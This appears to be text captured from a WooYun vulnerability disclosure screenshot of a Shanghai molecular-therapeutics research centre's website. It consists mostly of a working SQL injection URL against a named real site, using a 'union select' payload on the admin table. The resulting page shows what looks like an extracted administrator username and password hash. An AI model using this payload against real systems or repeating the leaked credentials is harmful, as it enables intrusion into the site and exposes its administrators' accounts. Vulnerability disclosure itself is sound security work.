 http://www.mtdd.ecnu.edu.cn/About.asp?ID=174  union select 1,2,username,password,5,6 from admin
Enable Post data Enable Referrer
上海分子治疗与新药创制工程技术研究中心
Shanghai Engineering Research Center of Molecular Therapeutics and NewDrug Development
MTDD
首页 中心概况 科学研究 合作交流 科研平台 成果转化 社会服务 中心论坛 人才招聘 联系我们 English
中心概况
20159649
当前位置： 首页 > 中心概况 > 20159649
中心简介
aa38ef9ec4a55eb3
组织结构
实验室介绍
用户登录
www.wooyun.org